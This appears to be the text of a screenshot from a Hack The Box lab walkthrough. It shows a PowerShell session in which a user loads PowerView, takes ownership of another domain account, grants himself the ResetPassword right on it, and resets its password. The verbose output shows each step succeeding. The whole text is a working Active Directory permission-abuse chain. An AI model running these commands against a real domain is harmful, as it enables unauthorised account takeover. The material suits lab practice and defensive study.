 PS C:\Users\tom\Desktop\AD Audit\BloodHound> Import-Module .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=tom)(name=tom)(displayname=tom))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=claire)(name=claire)(displayname=claire))))
VERBOSE: [Set-DomainObjectOwner] Attempting to set the owner for 'claire' to 'tom'
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPass
word -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=tom)(name=tom)(displayname=tom))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=claire)(name=claire)(displayname=claire))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,CN=Users,DC=HTB,DC=LOCAL 'ResetPassword' on CN=Claire
Danes,CN=Users,DC=HTB,DC=LOCAL
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,CN=Users,DC=HTB,DC=LOCAL rights GUID
'00299570-246d-11d0-a768-00aa006e0529' on CN=Claire Danes,CN=Users,DC=HTB,DC=LOCAL
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $NewPass = ConvertTo-SecureString 'Admin@123Admin@123' -AsPlainText -Force -Verbose
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -Identity claire -AccountPassword $NewPass -Verbose
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'claire'
VERBOSE: [Set-DomainUserPassword] Password for user 'claire' successfully reset
PS C:\Users\tom\Desktop\AD Audit\BloodHound>